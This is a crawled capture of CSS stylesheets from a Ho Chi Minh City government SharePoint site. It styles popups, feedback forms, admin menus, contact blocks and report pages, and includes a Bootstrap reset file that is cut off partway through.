.CMSHinhDaiDien .ImageLink > div#divChucNang{
	width:300px;
	margin-right:10px;
}
table#onetIDListForm .ms-formbody
table.tb-process-history{
	width:100%;
	border-collapse:collapse;
}
.ms-formbody .ms-rtefield{
	border:0px!important;
}
.ms-dialog table.ms-formtable td h3.ms-standardheader{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px!important;
	font-weight:bold;
}
.ms-dialog table.ms-formtable td.ms-formbody input[type=text]{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px!important;

}
/***tu fix**/
/*@media (max-width:480px){*/
#divPopup{
	width:320px;
}
#divPopup iframe{
	width:320px!important;
}
div.popupQuote div.lv-formTable, .popupVacancy div.lv-formTable{
	width:320px;
	margin:0;
}
.lv-attach input:first-child {
    width: 198px !important;
}
.popupVacancy .lv-quote-righttitle {
    background: url("/Style Library/Images/liberty/title-vacancies.png") no-repeat 10px 15px;
    padding: 15px 0 0 10px;
}
.popupVacancy .lv-toptitle {
    height: 80px;
}
.popupVacancy .lv-quote-righttitle div.lv-title {
    font-size: 1.2em;
}
.lv-drawItem div.lv-inputtext input, .cCapchaNhapMa input, .lv-drawItem div.lv-inputtext textarea {
    margin-bottom: 3px;
}
/*********** popup ****/
#divPopup{
	height:640px;
	width:460px;
	background-color:white;
	border:1px #ccc solid;
	border-radius:14px;	
}
#divPopup iframe{
	height:640px!important;
	width:460px!important;
	border-radius:14px;	
}
.popupQuote{
	background: url("/Style Library/Images/liberty/bgcontact.jpg") no-repeat left top;
}
.popupQuote .lv-toptitle, .popupVacancy .lv-toptitle{
	padding:0;
	position:relative;
	height:130px;
}
.popupVacancy .lv-toptitle{
	height:90px;
}
.popupQuote .lv-quote-righttitle div{
	color:#fff;
	text-align:center;
}
.lv-quote-righttitle .lv-title{
	font-family:libertyFont;
	font-size:1.4em;
	font-weight:bold;
	padding:20px 0 7px 0;
}
.lv-quote-righttitle .lv-description{
	font-size:.9em;
}

/**/
.ontop {
				z-index: 2000;				
				width: 100%;
				height: 100%;
				top:20px;
				left:20px;
				display: none;
				position: absolute;				
				/*background-color: #000;
				color: #aaaaaa;
				opacity: .4;
				filter: alpha(opacity = 50);*/
			}

.lv-bgLS{
	border: 1px solid #ebebeb;    
	padding-bottom:10px;
	min-height:400px; 
    margin:0 auto!important; background-color:white!important;
	display:block; 

}
table#popup {
				width:600px;
				height: 200px;
				position: absolute;
				color: #000000;
				background-color: #ffffff;				
				top: 10%;
				left: 10%;
				/*margin-top: -100px;
				margin-left: -150px;*/
			}

/***popup thong bao***/
div#popup{
   	border: 1px solid #ebebeb;    
	padding-bottom:10px;
	position:fixed!important;
	min-height:400px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:hidden;
}
@media (min-width: 768px) {
	#popup{
	 width:600PX; height:400px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	width:600px;
	height:300px; top:130px!important; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}
@media (max-width:  767px) {
	#popup{
		 width:80%; height:300px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	max-width:600px;
	max-height:300px; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}
@media (max-width: 480px) {
	#popup{
	 	width:80%; height:200px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	max-width:400px;
	max-height:200px; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}  
/*
.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:hidden;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 

}
.lv-popup-table{
	width:100%;
}
*/
.lv-popup-table .lv-col5{
	width:30%;
}
.lv-popup-table .lv-col4{
	width:19%;
}
.lv-popup-table .lv-col3{
	width:19%;
}
.lv-popup-table .lv-col2{
	width:19%;
}
.lv-popup-table .lv-col1{
	width:10%;
}
div.form-popup{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.form-popup{	
	overflow:hidden;
	margin:0 auto;
}
.popup-header{
	background-image:none;
	background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 13pt myFont;
    margin: 0;
    padding: 6px 0 6px 0px; 
    text-transform:uppercase;
    height:40px; overflow:hidden;	
}
div.popup-headerTitle{
	line-height:32px;
	padding-left:15px;
	float:left;
	font-size:16px; white-space:normal;
}
.popupClose{
	float:right;
}
.popupClose a{
	text-indent:-9999px;
	display:block;
	width:17px;
	height:17px;
	margin-top:5px;
	margin-right:10px;
	background:url('/Style Library/Images/LV-image/iconClose.png') center center no-repeat;
	border:1px solid transparent;
}
.popupClose a:hover{
	background-color:#fff;
	border:1px #bbb solid;
}
div.popup-title{
	color: #0065a5;   
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 16px !important;
    font-weight: normal !important;
    line-height: 16px !important;
    padding-bottom:8px; padding-top:10px;
    padding:10px 10px 8px 10px;
}
div.popup-content{
	 padding:0px 10px 8px 10px;
	 line-height:18px; overflow:hidden;
}
/**** gop y *******/
.lv-gopy{
	/*background-color:#fafafa;
	border:1px #eee solid;*/ padding-bottom:15px;
}
.GopYContainer{
	margin-bottom:10px;
}
.GopYContainer .lv-formtable{
	max-width:1000px;
	margin:0px auto 0px auto;
}
.GopYContainer table td {
	padding: 0px 0;
}
.GopYContainer .lv-formlabel {
	width: 100px; padding-top:6px;
}
.GopYContainer .lv-formlabel.lv-label-textarea{
	padding-top:30px;
}
.GopYContainer .lv-formlabel h3 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 13px!important;
	line-height: 22px;
}
.GopYContainer .lv-formbody input[type=text] {
	width: 100%;
	padding: 7px 5px;
	box-sizing: border-box;
	border: 1px #ddd solid;
	border-top: 1px #aaa solid;
}
.GopYContainer .lv-formbody textarea {
	width: 100%;
	height: 100px;
	padding: 7px 5px;
	box-sizing: border-box;
	border: 1px #ddd solid;
	border-top: 1px #aaa solid; min-height:80px;
}
.GopYContainer span.lv-accentText {
	color: #f00;
}
.GopYContainer .lv-formbody span table + div input[type=text] {
	width: 160px;
}
.GopYContainer .newstopC + .newstopC, .GopYContainer .newstopL {
	display: none;
}
.GopYContainer .newstopC {
	background: none repeat scroll 0 0 #0065a5!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; padding:10px;    
    text-transform:uppercase;
}
table.lv-formtoolbar{
	max-width:1000px; margin:0px auto;
}
.lv-capcha-div{
	/*float:left;*/
}
.lv-form-capcha{
	/*float:left;*/
}
.lv-form-capcha input{
/*	height:50px; 
	background: none repeat scroll 0 0 #dff0d8!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; padding:10px;    
    text-transform:uppercase;*/
}
/************** trang quan tri  ******************/
.lvmenu-quantri{
	clear:both;
	margin: 0px auto; float:none!important;
}
.lvmenu-quantri .newstop {
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px Tahoma;
    margin: 0;
    padding: 10px 0 10px 10px;
}
.lvmenu-quantri .newstop div {
	font-size: 15px;
	padding-left: 10px;
	color: #fff;
}
#cpanel {
	width:100%;
	overflow: hidden;
	background-color: #fff;
	margin: 0px auto;
	margin-bottom: 20px;
	padding-top: 15px;
	padding-left: 20px;
	border: 1px #ddd solid;
	border-top: 0;
}
#cpanel div.icon {
	text-align: center;
	margin-right: 20px;
	margin-bottom: 10px;
	float: left;
}
#cpanel div.icon a {
	/*background: url("/Style Library/Images/HinhQuanTri/bground.png") no-repeat;*/
	width: 130px;
	height: 137px;
	color: white; /*rgb(86, 86, 86);*/ font-weight:bold;
	text-decoration: none;
	float: left;
	display: block;
	font-size: 12px;
	/*background:#2d89ef;*/background:#0076bf;
	/*background-color:#0b58be;background:rgb(255, 184, 72)*/
}
#cpanel div.icon a:hover {
	/*background: url("/Style Library/Images/HinhQuanTri/bgHover.png") no-repeat;
	color: #1866b6;*/
	/*background:#4a96e8;*/
	color:#f7f7f7;
	background:#e89e00;/*border:1px solid #ffc600;*/
}
#cpanel img {
	margin: 0px auto;
	/*padding: 12px 0 10px 0;*/
	border: 0px;
}
#cpanel span {
	text-align: center;
	display: block;
	padding: 0px 5px;
}
#cpanel .icon-wrapper span {
	padding: 0 10px 0 5px;
}
#cpanel [class^="icon-"],#cpanel [class*=" icon-"] {
    background-image:none;
    display: inline-block;
    height:auto;
    line-height:normal;
    margin-top: 1px;
    vertical-align: text-top;
    width: auto;   
}
#cpanel .row-fluid [class*="span"],#cpanel [class*="span"]{
	margin-left:0px!important;
}
/**man hinh quan tri***/
.lay_ZoneLeft{
	width:280px; float:left;
}
.lay_ZoneRight{
	margin-left:300px;
}
@media (max-width:767px){
.lay_ZoneLeft{
	display:block; width:auto; float:none;
}
.lay_ZoneRight{
	margin-left:0px; clear:both;
}
.containerdiv-LV1{
	width:100%;
}
.containerdiv-LV1 .container{
	width:100%!important;
}
}
.lay_2Zone ul,.lay_2Zone ol{
	margin-left:0px!important;
}
.leftmenu-LV1{
	background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #d2d2d2;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin: 0 0 10px;
}
.leftmenu-LV1 h3{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
    margin: 0;
    padding: 8px 0 9px 10px;
}
ul.container-LV2{
	padding:10px 0px 10px 0px; margin-left:0px!important;
}
ul.container-LV2 li{
	padding-bottom:6px; padding-right:5px;
}
.leftmenu-LV1 li a,.leftmenu-LV1 li a:link,.leftmenu-LV1 li a:visited{
	text-decoration:none;
	font-weight:bold;
	color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
.leftmenu-LV1 li:hover{
	background-color:#f8efc0; cursor:pointer;
}
.leftmenu-LV1 li a:hover{
	font-weight:bold;
	color:#d00;
}
.leftmenu-LV1 li {	
	background: url("/Style Library/Images/LV-image/icon-ml.png") no-repeat 10px 6px;
	padding-left:18px;
}
td.ms-partline {
    border-bottom: 1px solid transparent;
    height: 0px;
}
/**Thong bao**/
#notice-details{
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05); padding:20px;
}
#notice-details .title{
	color:#0065a5;
	padding-bottom:10px;
}
/**Tooltip***/
.HOVERSTYLES {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.42857;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    top: 0;
    white-space: normal;
    z-index: 1060;
}
.HOVERSTYLES p{
	padding:0px;
	margin:0px;
}
/***menu left sharepoint***/
#s4-leftpanel.well {
    background-color:transparent;
    border: 0px solid #e3e3e3;
    border-radius: 0px; padding:0px;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) inset;
}
div.ms-quickLaunch{
	padding-top:0px;
}
#s4-leftpanel .s4-recentchanges{
	border:0px; margin:0px;
}
#s4-leftpanel .s4-specialNavLinkList {
    list-style-type: none;
    margin: 0 0 0px;
    padding: 0;
}
#s4-leftpanel ul.root li.static{
	background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #d2d2d2;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin: 0 0 10px;
}
#s4-leftpanel ul.root li.static ul li{
	background: none repeat scroll 0 0 transparent;
    border: 0px solid #d2d2d2;
    border-radius: 0px;
    box-shadow: 0 0px 0px rgba(transparnet);
    margin: 0 0 0px;
}
#s4-leftpanel ul.root li.static a{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
    margin: 0;
    padding: 8px 0 9px 10px;
}
#s4-leftpanel ul.root > li > .menu-item,#s4-leftpanel .s4-qlheader,#s4-leftpanel .s4-qlheader:visited{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
}
#s4-leftpanel ul.root li.static ul.static{
	margin-left:0px!important; height:300px; overflow:auto;
}
#s4-leftpanel ul.root li.static ul.static li.static a{
	background: none repeat scroll 0 0 transparent;
}
#s4-leftpanel ul.root li.static ul.static li.static{
	background: url("/Style Library/Images/LV-image/icon-ml.png") no-repeat 10px 10px;
	padding-left:18px;
}
#s4-leftpanel ul.root li.static ul.static li.static:hover{
	background-color:#f8efc0;
	/*border-bottom:1px #f5e79e solid!important;*/
}
#s4-leftpanel ul.static li.static a,#s4-leftpanel ul.static li.static a:link,#s4-leftpanel ul.static li.static a:visited{
	text-decoration:none;
	font-weight:bold; text-transform:uppercase;
	color:#fff; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
#s4-leftpanel ul.static li.static ul.static li.static a,
#s4-leftpanel ul.static li.static ul.static li.static a:link,
#s4-leftpanel ul.static li.static ul.static li.static a:visited{
	text-decoration:none; text-transform:none;
	font-weight:bold;padding: 5px 0 5px 0px;
	color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
.s4-ql ul.root ul > li > a {
    border-color: transparent;
    border-style: solid;
    border-width: 0px 0;
    display: block;
    overflow-x: hidden;
}
/**Duyet bao cao***/
.lv-Search{
    margin: 0 0 10px;
}
.lv-title{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px Tahoma;
    margin: 0;
    padding: 5px 0 5px 10px;
}
.lv-title h3{
	padding:0px;
}
.lv-Search-body{
	padding:10px;
}
.Duyet-Cottrai select{
	width:100%;
}
/***chi tiet 1 bao cao**
.ChiTiet-Main .row{
	margin-left:0px;
}
.ChiTiet-Main .lv-select-group-right{
	bottom:0px; float:right;
}
.ChiTiet-Main .danhsach-top{
	position:relative;
}
.ChiTiet-Main .tenbaocao{
	 float:left;
}
.ChiTiet-Main .panel-cont iframe{
	width:100%!important; min-height:678px;
}
.tencty{
	background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; margin:0px; padding:0px;  
}
.tencty h2{
	font-size:12pt!important; padding:3px!important; margin:0px!important;
}
.panel-title label{
	color:#333!important; font-size:14pt!important; border-bottom:2px #da271e solid;
}
.lay-1Zone .row{
	margin-left:0px;
}

.lv-group-taive{
	background: url("/Style Library/Images/LV-image/bg-taive.png") repeat-x left top;
	min-height:46px;	
}
.lv-bg-taive{
	float:right; padding-right:10px; padding-top:10px;
}
.lv-bg-taive a{
	background: url("/Style Library/Images/LV-image/icon-taive.png") no-repeat left center;	
	padding-left:15px;
}
.lv-bg-taive a,.lv-bg-taive a:link,.lv-bg-taive a:visited{
	text-decoration:none;
	cursor:pointer;
}
.lv-bg-taive a:hover{
	text-decoration:none;
	color:#d00;
}

.row-timkiem-detail{
	border-bottom:1px #d8d8d8 solid;
}/***/
.tencty{
	background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; margin:0px; padding:0px;  
}
.tencty h2{
	font-size:12pt!important; padding:3px!important; margin:0px!important;
}
.panel-title label{
	color:#333!important; font-size:14pt!important; border-bottom:2px #da271e solid;
}
.lay-1Zone .row{
	margin-left:0px;
}
h3.panel-title{
	margin:0px;
}
.row-timkiem-detail{
	clear:both;
}
.mainDetailLeft .tenbaocao{
	/*margin-right:100px;*/ width:80%;
}
.mainDetailLeft{
	position:relative;
}
.lv-bg-taive{
	position:absolute;
	top:50px; right:10px;
}

.lv-bg-Print{
	position:absolute;
	top:50px; right:85px;
}
.lv-bg-taive{
	-moz-user-select: none;
    background-image: none;
    border-radius: 4px;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857; height:32px;
    margin-bottom: 0; 
    text-align: center;
    vertical-align: middle;padding:5px 10px 5px 5px;
    background-color: #166ea6; cursor:pointer; 
    border:1px #1f77af solid;   
}
.lv-bg-taive:hover,.lv-bg-Print:hover{
	background-color: #51b9fb;
}
.lv-bg-taive a{
	background: url("/Style Library/Images/LV-image/download-file.png") no-repeat left center;	
	padding-left:25px; font-size:12px; 
}
.lv-bg-Print a{
	background: url("/Style Library/Images/LV-image/print-icon.png") no-repeat left center;	
	padding-left:25px; font-size:12px; 
}
.lv-bg-taive a,.lv-bg-taive a:link,.lv-bg-taive a:visited,.lv-bg-Print a,.lv-bg-Print a:link,.lv-bg-Print a:visited{
	text-decoration:none!important;
	cursor:pointer;color: #fff!important;white-space: nowrap; text-decoration:none; font-weight:bold;
}
.lv-bg-taive a:hover{
	text-decoration:none!important;
	color:#ff0; font-weight:bold;
}

.row-timkiem-detail{
	border-bottom:1px #d8d8d8 solid;
}
.hidden-desktop{
	display:none;
}
.row-bgnhom{
	background-color:#f8f8f8;
    margin: 0 0 10px;border: 1px solid #d2d2d2;
}
.bgnhom-title{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; 
    padding:8px 5px;  text-align:center;
}
div.bgnhom-title h2{
	color: #fff; font-weight:bold;
    font: 14pt myFont; vertical-align:middle;
}
.bgnhom-content{
	padding-top:10px; background-color:#f8f8f8; 
}
.list-group-item a,.list-group-item a:link,.list-group-item a:visited{
	color:#333!important; text-decoration:none!important; cursor:pointer; font-size:12px; font-weight:bold;display: block;
	font-family:Arial, Helvetica, sans-serif;
}
.list-group-item > a:hover{
	color:#d00!important;text-decoration:none!important;
}
.row-bgnhom li{
	background: url("/Style Library/Images/LV-image/iconMenuL-X.png") no-repeat 5px 6px;
	padding-left:15px; padding-bottom:8px;
}
.bgnhom-content ul{
	margin:0px 0px 0px 10px;
}
/***Tooltip***/
.popover.left .arrow{
	top:15%!important;
}
.popover-title{
	color:#0088cc!important
}
.popover.left .arrow{
	top:0px\9!important;
}
@media (min-width:768px){
.list-group-item 
{
	position:relative;
}
.HOVERSTYLES.popover{
	width: 400px;
}
.HOVERSTYLES {
	display: none;
	position: absolute;
	width: 400px;
	padding: 10px;
	top:0!important;
	left:-270px!important;
	color: #000000;
}
}
@media (min-width:768px){
.list-group-item 
{
	position:relative;
}
.HOVERSTYLES.popover{
	width: 400px;
}
.HOVERSTYLES {
	display: none;
	position: absolute;
	width: 400px;
	padding: 10px;
	top:0!important;
	left:-270px!important;
	color: #000000;
}
}
@media (max-width:768px){
.list-group-item {
	position:relative;
}
.HOVERSTYLES.popover{
	width: auto;
}
.HOVERSTYLES {
	display: none;
	position: absolute;	
	padding: 10px;
	top:20px!important;
	left:0px!important;
	color: #000000;
}
.popover.left .arrow {
	display:none;
}
}
/**Lien he***/
@media (min-width:768px){
ul, ol{
 margin-left:0px!important;
}
}
/**** lien he ***/
.lv-lhCont{
	padding-left:10px; padding-right:10px;
}
.lv-lhTitle{
	padding-left:10px;
}
.lv-lienhe .lv-lhTitle h2,.lv-lienhe .ms-WPBody h2{
	text-transform:uppercase;
	color:#0065a5;
	font-weight:normal!important; padding-top:10px; font-size:14pt!important; 
}
.lv-lienhe{
	margin:0px auto;
}
.lv-lh-tendv{
	font-size:17px;
	padding-bottom:10px;
	margin-top:20px;
	color:#000;
}
.lv-lh-dv div{
	padding-bottom:10px;
}
.lvdiachi{
	color:#888;
	padding-bottom:4px;
	font-size:14px;
}
.lvmail, .lvdienthoai, .lvfax,.lvdiachi{
	color:#333;	
	padding-left:22px;
}
.lvmail label, .lvdienthoai label, .lvfax label,.lvdiachi label{
	font-weight:bold; padding-right:5px; white-space:nowrap;
}
.lvmail a:link, .lvmail a:visited{
	color:#0072bc;
}
.lvmail{
	background: url("/Style Library/Images/LV-image/email.png") no-repeat left 2px; 
}
.lvdienthoai{
	background: url("/Style Library/Images/LV-image/phone.png") no-repeat left 2px; 
}
.lvfax{
	background: url("/Style Library/Images/LV-image/fax.png") no-repeat left 4px; 
}
.lvdiachi{
	background: url("/Style Library/Images/LV-image/icon-address.png") no-repeat left 4px;
}
/**so do to chuc*/
@media (max-width:767px){
table#tblTop{
	display:block!important;
}
.lv-org-treeview,.lv-org-detail,.lv-space{	
	display:block!important; clear:both; width:auto!important;
}
.lv-textheadline{
	clear:both!important;
	float:none!important;
	line-height:26px!important;
}
}
/**huong dan su dung***/
.panel-cont iframe{
	width:100%!important;height:1000px;
}
#Div_ViewHtml,.xdDivBody{
	position:relative;min-height:600px; margin-bottom:10px;
}
.xdDivBody{
	/*position:relative;margin-bottom:10px; height:600px;*/
}
.xdFormLayout{
	/*bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;  height:100%;*/
}
#Div_ViewHtml,.xdDivBody{
	max-width:924px\9!important;
	overflow:auto!important;
}
td.xdTableContentCell{
	border:0px!important;
}
@media (max-width:1280px){
#Div_ViewHtml,.xdDivBody{
	max-width:924px!important;
	overflow:auto!important;
}
}
@media (max-width:1440px){
#Div_ViewHtml,.xdDivBody{
	max-width:1080px!important;
	overflow:auto!important;
}
}

@media (max-width:1024px){
#Div_ViewHtml,.xdDivBody{
	max-width:748px!important;	overflow:auto!important;
}
}
@media (max-width:768px){
#Div_ViewHtml,.xdDivBody{
	max-width:556px!important;	overflow:auto!important;
}
}
@media (max-width:800px){
#Div_ViewHtml,.xdDivBody{
	max-width:582px!important;	overflow:auto!important;
}
}
@media (max-width:600px){
#Div_ViewHtml,.xdDivBody{
	max-width:580px!important;	overflow:auto!important;
}
}
@media (max-width:480px){
#Div_ViewHtml,.xdDivBody{
	max-width:460px!important;	overflow:auto!important;
}
}
@media (max-width:320px){
#Div_ViewHtml,.xdDivBody{
	max-width:300px!important;	overflow:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/bootstrap-custom.css
body_size: 3847
content:
/*bootstrap resets for SharePoint*/
*, *:before, *:after {
	-moz-box-sizing: content-box; /*border-box causes many issues with SP*/
}
* [class^="span"], * [class^="span"]:before, , * [class^="span"]:after {
	-moz-box-sizing: border-box;
}
img {
	max-width: none;
	width: auto;
}
/*must expand to all span# in case span# is not listed first*/
* [class^='span'] img, .span1 img, .span2 img, .span3 img, .span4 img, .span5 img, .span6 img,
.span7 img, .span8 img, .span9 img, .span10 img, .span11 img, .span12 img {
	max-width: 100%; /*for images inside span grid*/
}
/* Top Bar Fix - Edit Bar Fix - Add Item Fix (input from bigwest1) */
#scriptWPQ2 img, img.ms-webpart-menuArrowImg, .ms-cui-topBar2 img, .ms-cui-tabContainer img, .ms-addnew img  {
	width: auto; /*within a span may still need to have width of image not 100% for SP2013 OOTB features/imges*/
	max-width: none;
}
select, input[type="file"] {
    height: auto;
    line-height: 20px;
}
label {
    display: inline-block;
    margin-bottom: 0px;
}
.ms-siteactions-imgspan {
	float: none;
	margin: 0px;
}
.navbar-inner {
	padding: 0px;
}
body #s4-bodyContainer {
    min-width: 0px;
}
/*end bootstrap resets*/

/*template styles*/
/* ribbon*/ 
#s4-ribbonrow, #s4-ribbonrow ul, #s4-ribbonrow li {
	line-height: normal;
}
#s4-ribbonrow [class*="span"] {
    float: none;
    margin-left: 0px;
}
#pageStatusBar[class], .ms-status-msg {
	margin-bottom: 0px;
}
.ms-cui-dd-text, input.ms-cui-cb-input, input[type="text"].ms-cui-cb-input {
    border-color: #D3D6D9;
    border-image: none;
    border-style: solid;
    border-width: 1px 0 1px 1px;
    cursor: default;
    display: block;
    height: 14px;
    padding: 3px 7px 2px;
    white-space: nowrap;
    font-size: inherit;
}
/*end ribbon*/

/*header*/
.masthead {
	z-index: 1000;
}
.header {
	margin-top: 10px;
}
.headtitle {
	margin-left: 10px;
}
#pageTitle {
	margin: 0px 0px 5px;
	font-size: 2em;
}
/* breadcrumb*/
ul.s4-breadcrumb {
	margin-bottom: 5px;
}
ul.s4-breadcrumb, ul.s4-breadcrumb ul {
	margin: 0px 0px 2px;
	margin-bottom: 5px;
	list-style: none inside none;
	display: inline-block;
}
ul.s4-breadcrumb .s4-breadcrumb-arrowcont {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: transparent url('../img/glyphicons-halflings.png') no-repeat -262px -92px;
}
ul.s4-breadcrumb .s4-breadcrumb-arrowcont img {
    display: none !important;
}
ul.s4-breadcrumb > li:first-child > span.s4-breadcrumb-arrowcont {
	display: none;
}
ul.s4-breadcrumb a.s4-breadcrumbCurrentNode {
	color: #000;
}
.s4-breadcrumbNode > a, .s4-breadcrumbCurrentNode > a, .s4-breadcrumbRootNode > a, span.s4-breadcrumbCurrentNode, span.s4-breadcrumbRootNode {
	margin-left: 0px;
}
/* end breadcrumb*/
/*search box*/
.s4-search .ms-sbplain {
	margin-bottom: 0px;
	border-radius: 0px;
	box-shadow: none;
}
.s4-search .ms-sbplain:focus {
	border-radius: 0px;
	box-shadow: none;
}
/*end search box*/
/*end header*/

/*top nav */
.navbar {
    margin-bottom: 20px;
}
.nav ul {
	margin: 0px;
}
.nav li {
	list-style: none inside none;
	position: relative;
}
.nav li.static > .menu-item {
    float: left;
    padding: 10px 15px;
    text-decoration: none;
    margin: 0px;
    border: none;
}
.nav li.static > .menu-item.selected {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}

.nav li.static li.static:hover > .menu-item {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}

.menu-horizontal .dynamic-children.additional-background {
    margin: 0px;
}
.nav ul.dynamic {
	margin-top: 5px;
	top: 35px !important;
	left: 0px !important;
	width: 145px !important;
	display: none;
	padding: 10px;
	white-space: normal;
	word-wrap: break-word;
	z-index: 1005;
}
.nav ul.dynamic ul.dynamic {
	margin: 0px;
	top: 0px !important;
	left: 145px !important;
}
/*added for 2010*/
#topnavbar.navbar .navbar-inner .nav-collapse li.static > span.menu-item-text {
	margin: 0px 15px 9px 0px;
}

/*navbar inverse*/
.navbar-inverse .brand, .navbar-inverse .nav li.static > .menu-item, {
    color: #999999;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .nav li.static > .menu-item {
    color: #777777;
}
.navbar-inverse .nav ul.dynamic {
	background-color: #FFFFFF;
	border: 1px solid #D1D1D1;
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.47);
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}
/*end top nav */

/*left nav */
#s4-leftpanel {
    float: none;
	margin: 0px;
    width: auto;
}
#s4-leftpanel.span3 {
    float: left;
    width: 23.0769%;
}
.sidebar-nav {
    padding: 9px 0;
}
#s4-leftpanel ul {
	margin: 0px;
}
body #s4-leftpanel-content {
	background-color: transparent;
	border: none;
	padding: 0px;
}
/*end left nav */

/* main content areas */
#mainbody {
	z-index: 100;
}
div.table { 
	margin: 0px; /*added by design manager admin page, ruins rd layout*/
}
.container-fluid .ms-table {
    display: inherit;
}
.container-fluid .tableCol-75 {
    display: inherit;
}
#ms-core-tableNoSpace {
	display: block;
}
/*Gallery Grid in Banner/Homepage2*/
ul.three-up {
	display: block;
	overflow: hidden;
	margin: 0 -8px;
	padding: 0;
}
ul.three-up > li {
	display: block;
	float: left;
	height: auto;
	margin: 0 8px 8px;
	width: 27%;
	list-style: none;
}
ul.three-up > li:nth-child(3n+1) {
	clear: none;
}
/*end Gallery Grid in Banner/Homepage2*/
/*web part zones*/
* [id^="MSOZoneCell_WebPartWPQ"] {
	padding-bottom: 20px;
}
.ms-WPBody {
	font-family: inherit;
	font-size: inherit;
}
* [class^="span"] .row-WPZone, * [class^="span"] .row-WPZone > table, * [class^="span"] .row-WPZone > table > tbody, 
* [class^="span"] .row-WPZone > table > tbody > tr, * [class^="span"] .row-WPZone > table > tbody > tr > td {
    display: block; /*forces zone to stay within confines of responsive zone*/
	width: 100%;
}
* [class^="span"] .ms-WPBody > table, * [class^="span"] .ms-WPBody > table > tbody, * [class^="span"] .ms-WPBody > table > tbody > tr, * [class^="span"] .ms-WPBody > table > tbody > tr > td {
	display: block;
	width: 100%;
}
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'], * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable, * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody,
